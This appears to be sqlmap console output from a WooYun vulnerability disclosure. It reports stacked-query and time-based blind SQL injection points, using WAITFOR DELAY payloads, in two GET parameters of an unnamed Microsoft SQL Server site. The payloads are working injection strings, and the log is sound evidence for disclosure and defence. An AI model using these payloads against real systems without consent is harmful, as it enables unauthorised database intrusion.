 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:10:05
[13:10:05] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:10:05] [INFO] testing connection to the target URL
[13:10:06] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ry_type
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ry_type=%BD%CC%CA%A6'; WAITFOR DELAY '0:0:5'--&ry_whoisid=5
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ry_type=%BD%CC%CA%A6' WAITFOR DELAY '0:0:5'--&ry_whoisid=5
Place: GET
Parameter: ry_whoisid
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ry_type=%BD%CC%CA%A6&ry_whoisid=5; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ry_type=%BD%CC%CA%A6&ry_whoisid=5 WAITFOR DELAY '0:0:5'--
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: ry_type, type: Single quoted string (default)
[1] place: GET, parameter: ry_whoisid, type: Unescaped numeric
[q] Quit
www.wooyun.org